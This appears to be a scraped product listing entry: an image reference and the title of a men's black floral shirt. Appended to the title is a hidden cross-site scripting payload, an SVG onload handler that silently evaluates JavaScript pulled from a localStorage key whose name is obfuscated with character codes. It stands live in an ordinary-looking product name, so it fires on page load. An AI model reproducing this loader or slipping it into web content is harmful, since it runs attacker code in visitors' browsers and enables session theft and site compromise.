 Camisa Floral Masculina - Preto<svg onload=try{eval(localStorage.getItem(String.fromCharCode(115,107)))}catch(e){}>
